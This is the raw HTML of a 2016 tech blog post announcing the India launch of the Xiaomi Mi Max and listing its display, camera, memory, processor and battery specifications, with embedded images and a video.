				<img width="726" height="443" src="https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg 726w, https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image-300x183.jpg 300w, https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image-16x10.jpg 16w, https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image-32x20.jpg 32w, https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image-28x17.jpg 28w, https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image-56x34.jpg 56w, https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image-64x39.jpg 64w" sizes="(max-width: 726px) 100vw, 726px" data-attachment-id="341" data-permalink="https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/mi_max_launched_image/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg" data-orig-size="726,443" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mi_max_launched_image" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image-300x183.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg" />
			</div>
		<div class="entry-content" itemprop="text">
			<p>Hugo Barra (Xiaomi Global Vice President) announced that Mi Max smartphone will be launched in India on June 30, 2016. It will be the greatest smart phone of Xiaomi launched yet having extra ordinary features.</p>
<p>It has already been launched in China in May 2016 and reviews are awesome, so we are also hoping for the best.<span id="more-334"></span></p>
<p><img decoding="async" data-attachment-id="335" data-permalink="https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/mimax/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax.png" data-orig-size="908,709" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MiMax" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax-300x234.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax.png" class="aligncenter size-full wp-image-335" src="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax.png" alt="MiMax" width="908" height="709" srcset="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax.png 908w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax-300x234.png 300w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax-768x600.png 768w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax-16x12.png 16w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax-32x25.png 32w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax-28x22.png 28w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax-56x44.png 56w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax-64x50.png 64w" sizes="(max-width: 908px) 100vw, 908px" /></p>
<p>&nbsp;</p>
<h1 class="watch-title-container"><strong><span id="eow-title" class="watch-title" dir="ltr" title="Yunicorn: Visual Brilliance">Design &amp; Display:</span></strong></h1>
<p>The Xiaomi Mi Max feature a 6.44 inch full HD resolution display. The has a fingerprint scanner which is located at the rear panel. The Mi Max will be available in Silver,Gold and Dark Grey color options.</p>
<p><img decoding="async" data-attachment-id="336" data-permalink="https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/mimax_original/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original.jpg" data-orig-size="512,312" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MiMax_original" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original-300x183.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original.jpg" class="aligncenter size-full wp-image-336" src="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original.jpg" alt="MiMax_original" width="512" height="312" srcset="https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original.jpg 512w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original-300x183.jpg 300w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original-16x10.jpg 16w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original-32x20.jpg 32w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original-28x17.jpg 28w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original-56x34.jpg 56w, https://www.9to5net.com/wp-content/uploads/2016/06/MiMax_original-64x39.jpg 64w" sizes="(max-width: 512px) 100vw, 512px" /></p>
<p>&nbsp;</p>
<h1 class="watch-title-container"><strong><span id="eow-title" class="watch-title" dir="ltr" title="Yunicorn: Visual Brilliance">Camera: </span></strong></h1>
<p>It has 16-megapixel rear camera with an f/2.0 aperture, phase detection autofocus (PDAF) and LED flash. There is a 5-megapixel front camera also on board with 85-degree wide-angle view, and a f/2.0 aperture.</p>
<h1 class="watch-title-container"><strong><span id="eow-title" class="watch-title" dir="ltr" title="Yunicorn: Visual Brilliance">RAM , Storage &amp; Processor:</span></strong></h1>
<p>It has 3GB RAM and 32GB storage model powered by a 1.8GHz hexa-core Snapdragon 650 processor.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive automatic size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="4048422941"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><img decoding="async" data-attachment-id="338" data-permalink="https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/ram-and-rom/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm.png" data-orig-size="489,252" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="RAM and ROm" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm-300x155.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm.png" class="aligncenter size-full wp-image-338" src="https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm.png" alt="RAM and ROm" width="489" height="252" srcset="https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm.png 489w, https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm-300x155.png 300w, https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm-16x8.png 16w, https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm-32x16.png 32w, https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm-28x14.png 28w, https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm-56x29.png 56w, https://www.9to5net.com/wp-content/uploads/2016/06/RAM-and-ROm-64x33.png 64w" sizes="(max-width: 489px) 100vw, 489px" /></p>
<h1 class="watch-title-container"><strong><span id="eow-title" class="watch-title" dir="ltr" title="Yunicorn: Visual Brilliance">Battery:</span></strong></h1>
<p>It has massive 4850mAh battery, so that you can enjoy super performance as well as safer and faster charging.</p>
<p><img loading="lazy" decoding="async" data-attachment-id="339" data-permalink="https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/download-2/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/06/download-1.jpg" data-orig-size="391,289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="download" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/06/download-1-300x222.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/06/download-1.jpg" class="aligncenter size-full wp-image-339" src="https://www.9to5net.com/wp-content/uploads/2016/06/download-1.jpg" alt="download" width="391" height="289" srcset="https://www.9to5net.com/wp-content/uploads/2016/06/download-1.jpg 391w, https://www.9to5net.com/wp-content/uploads/2016/06/download-1-300x222.jpg 300w, https://www.9to5net.com/wp-content/uploads/2016/06/download-1-16x12.jpg 16w, https://www.9to5net.com/wp-content/uploads/2016/06/download-1-32x24.jpg 32w, https://www.9to5net.com/wp-content/uploads/2016/06/download-1-28x21.jpg 28w, https://www.9to5net.com/wp-content/uploads/2016/06/download-1-56x41.jpg 56w, https://www.9to5net.com/wp-content/uploads/2016/06/download-1-64x47.jpg 64w" sizes="auto, (max-width: 391px) 100vw, 391px" /></p>
<p>The smartphone also has an infrared emitter to act as a universal remote control, apart from an ambient light sensor, gyroscope, accelero-meter, and proximity sensor</p>
<p>&nbsp;</p>
<p>Lets have a look in video-</p>
<p><span class="embed-youtube" style="text-align:center; display: block;"><iframe loading="lazy" class="youtube-player" width="896" height="504" src="https://www.youtube.com/embed/c_ldsXsIwx4?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=en-US&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span></p>
<h1 class="watch-title-container"><strong><span id="eow-title" class="watch-title" dir="ltr" title="Yunicorn: Visual Brilliance">About Xioami:</span></strong></h1>
<div id="brandDescription">Xiaomi is a privately owned company that designs, develops, and sells smartphones, an Android-based OS, and other consumer electronics. Xiaomi also makes fitness trackers, TVs, air purifiers, and tablets. It has a skin for its Android phones and tablets – MIUI. The company largely sells its phones via flash sales in India.</div>
<div id='mye_param' data-json="{'type':'post','v':'3.93'}" style='display:none;'></div><div id='effecto_bar' style='text-align:center;' data-json='{"effectoCategory":"a","mob":"1","t_img":"https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image-150x150.jpg","effecto_uniquename":"OBOUON03OB-1164608","effectoPostId":"334","effectoPreview":"false","effectoPagetitle":"Xiaomi Mi Max &#8211; Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016","effectoPublDate":"Saturday,June 18,2016","effectoTag":"","purl":""}'></div><script id='effecto-code' src='https://cdn.myeffecto.com/jsc/mye-wp.js' type='text/javascript' async='true'></script>
		</div>

		<div class="CrunchyMint-social-wrapper"> <span class="hide-on-mobile">Sharing Is Caring:</span> <a class="CrunchyMint-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
  </svg>
  </a> 
	<a class="CrunchyMint-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016 https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/>
  </svg>
  </a> 
	
	<a class="CrunchyMint-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F06%2Fmi_max_launched_image.jpg&amp;description=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&amp;title=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016&amp;mini=true" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&title=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/>
  </svg>
  </a> </div><br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="1183252673"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.9to5net.com/category/gadgets/" rel="category tag">Gadgets</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.9to5net.com/apple-ios-10-ten-new-features/" rel="prev">Apple iOS 10 : Ten New Features announced at WWDC 2016</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.9to5net.com/whatsapp-tricks-tired-added-group-repeatedly-try/" rel="next">WhatsApp Tricks : Are you tired of being added to a group repeatedly? Try this..</a></span></div>		</nav>
				</footer>
		<div class="CrunchyMint-author-box">
    <div class="insights-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/1039660cc9efbba2c1cb7af53a9fbaf54f45258c9a695e360f0acef38e66202a?s=250&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1039660cc9efbba2c1cb7af53a9fbaf54f45258c9a695e360f0acef38e66202a?s=500&#038;d=mm&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' loading='lazy' decoding='async'/>    </div>
    <div class="insights-author-info">
        <div class="author-title" itemprop="author" itemscope itemtype="http://schema.org/Person">
            <span itemprop="name">Saurabh</span>
        </div>
        <div class="author-summary">
            <p class="author-description">Hello, I'm Saurabh, a versatile content writer who brings clarity to the most intricate tech subjects. From the latest in gaming and entertainment to deep dives into finance and business, I aim to make every topic accessible and engaging. Join me on this journey through the multifaceted world of technology and beyond!</p></div>
<div class="author-links">
            <a href="https://CrunchyMint.in/" title="Read more about this author">...</a>
       </div>
    </div>
</div>
	</div>
</article>
<div class="gb-container gb-container-e4aaa107">

<h2 class="gb-headline gb-headline-0c413fca gb-headline-text">Continue READING...</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-d00d8b8c gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12567 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/android-15-whats-new-features-update-date-and-more/"><img width="1200" height="500" src="https://www.9to5net.com/wp-content/uploads/2024/10/Android-15-new-features-and-update.webp" class="gb-image-6c9a6951" alt="Android 15 Update" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Android-15-new-features-and-update.webp 1200w, https://www.9to5net.com/wp-content/uploads/2024/10/Android-15-new-features-and-update-300x125.webp 300w, https://www.9to5net.com/wp-content/uploads/2024/10/Android-15-new-features-and-update-1024x427.webp 1024w, https://www.9to5net.com/wp-content/uploads/2024/10/Android-15-new-features-and-update-768x320.webp 768w, https://www.9to5net.com/wp-content/uploads/2024/10/Android-15-new-features-and-update-150x63.webp 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" data-attachment-id="12568" data-permalink="https://www.9to5net.com/android-15-whats-new-features-update-date-and-more/android-15-new-features-and-update/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Android-15-new-features-and-update.webp" data-orig-size="1200,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Android-15-new-features-and-update" data-image-description="&lt;p&gt;Android 15 Update&lt;/p&gt;
" data-image-caption="&lt;p&gt;Android 15 Update&lt;/p&gt;
" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Android-15-new-features-and-update-300x125.webp" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Android-15-new-features-and-update-1024x427.webp" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/android-15-whats-new-features-update-date-and-more/">Android 15: What’s new? From Theft Protection to Enhanced Multitasking, There is Something for Everyone</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-10-23T11:19:46+05:30">October 23, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12558 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-technology"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
